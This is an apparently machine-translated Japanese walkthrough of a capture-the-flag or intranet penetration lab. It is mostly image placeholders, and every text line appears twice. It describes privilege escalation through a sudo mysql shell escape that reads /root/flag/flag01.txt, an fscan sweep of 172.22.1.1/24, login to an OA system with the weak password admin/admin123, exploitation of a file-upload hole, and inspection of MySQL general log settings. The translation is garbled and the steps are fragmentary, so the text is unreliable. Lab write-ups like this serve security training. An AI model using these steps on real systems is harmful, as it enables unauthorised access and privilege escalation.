

このウェブサイトはコマンドの標高のリファレンスを提供できます

このウェブサイトはコマンドの標高のリファレンスを提供できます





は、mysql、sudo mysql -e 'を使用して実装できます! cat /root/flag/flag01.txt 'フラグの最初の部分を取得します

は、mysql、sudo mysql -e 'を使用して実装できます! cat /root/flag/flag01.txt 'フラグの最初の部分を取得します







ifconfigチェックIP

ifconfigチェックIP



fscanをパスアップしてセクションC、/FSCAN_AMD64 -H 172.22.1.1/24でスキャンして、結果は現在のresult.txtになりました。

fscanをパスアップしてセクションC、/FSCAN_AMD64 -H 172.22.1.1/24でスキャンして、結果は現在のresult.txtになりました。























それを行うには2つの方法があります。 1つ目は、コールOAのファイルアップロード脆弱性をターゲットにすることです。 Master Y4Tackerの記事を参照できます。弱いパスワードadmin/admin123を使用してログインし、Expを入力してください。

それを行うには2つの方法があります。 1つ目は、コールOAのファイルアップロード脆弱性をターゲットにすることです。 Master Y4Tackerの記事を参照できます。弱いパスワードadmin/admin123を使用してログインし、Expを入力してください。





最初のステップは、「一般%」のようなショー変数を実行することです。ログが有効になっているかどうかを確認し、保存されているログの場所を確認します

最初のステップは、「一般%」のようなショー変数を実行することです。ログが有効になっているかどうかを確認し、保存されているログの場所を確認します

